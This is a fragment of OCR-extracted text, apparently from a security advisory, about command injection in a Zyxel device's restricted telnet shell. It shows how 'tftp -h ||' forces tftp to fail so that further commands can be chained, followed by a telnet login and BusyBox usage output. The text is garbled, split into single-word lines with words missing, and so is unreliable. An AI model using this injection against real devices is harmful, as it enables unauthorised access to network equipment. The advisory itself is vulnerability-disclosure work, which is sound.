
ifconfig
ping
ps
pwd
tftp
wlctl
Because there is no filtering, the command injection can be executed
in multiple ways. For example, the following uses
to execute
||
additional commands after forcing
to fail with the -
flag:
tftp
h
albinolobster@mournland:~$
 telnet
Trying
Connected
 to
Escape
 character
 is
 '
^]
'
Zyxel
Login:
 >
 tftp
 -h
 ||
tftp:
 invalid
 option
 --
BusyBox
 v1.17.2
 (2017-06-15 
12:25:20
 CST
Usage:
 tftp
 [OPTIONS] HOST 
[
PORT
Transfer
 a
 file
 from/to
 tftp